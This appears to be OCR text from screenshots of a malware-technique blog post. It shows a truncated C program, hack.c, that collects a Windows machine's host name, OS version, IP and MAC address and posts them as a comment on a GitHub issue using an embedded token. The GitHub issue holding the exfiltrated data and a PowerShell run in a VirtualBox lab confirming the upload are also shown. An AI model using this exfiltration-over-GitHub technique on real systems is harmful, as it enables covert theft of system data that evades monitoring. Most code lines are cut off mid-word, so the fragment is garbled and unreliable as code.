 hack.c U
2025-01-19-malware-tricks-44 > C
1 /*
2 * hack.c
3 * sending systemi
4 * author @cocomel
5 */
6 #include <stdio.h>
7 #include <stdlib.h
8 #include <string.h
9 #include <windows.
10 #include <winhttp.
11 #include <iphlpapi
12
13 #define GITHUB_TOK
14 #define REPO_OWNER
15 #define REPO_NAME
16 #define ISSUE_NUMB
17
18 // send data to Gi
19 int sendToGitHub(c
20 HINTERNET hSessi
21 HINTERNET hConne
22
23 hSession = WinHttpOpen(L"UserAgent", WINHTTP_
24 if (hSession == NULL) {
25 fprintf(stderr, "WinHttpOpen. error: %d has
26 return 1;
27 }
master* 0 0 0
Meow · Issue #1 · cocomelon
https://github.com/cocomelonc/ejpt/issues/1
9
cocomelonc / ejpt
Code Issues 1 Pull requests Actions Projects Wiki Security Insights Settings
Meow #1
Edit New issue
Open
cocomelonc opened 6 hours ago
Meow. Test.
Create sub-issue
cocomelonc 1 minute ago
meow-meow
cocomelonc 1 minute ago
Host Name: DESKTOP-26FQMOC, OS Version: 6.2
of Processors: 2, Logical Drives: 200000C, Adapte
AE0A-71627855A7E3}, IP Address: 10.0.2.15, Subn
08-00-27-62-E5-49
win11-en-us (quack2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserve
Install the latest PowerShell for new features and imp
.ms/PSWindows
PS C:\Users\zhzhu> cd Z:\2025-01-19-malware-tricks-44\
PS Z:\2025-01-19-malware-tricks-44>
PS Z:\2025-01-19-malware-tricks-44> .\hack.exe
comment posted successfully.
comment posted successfully.
ok =^..^=
PS Z:\2025-01-19-malware-tricks-44>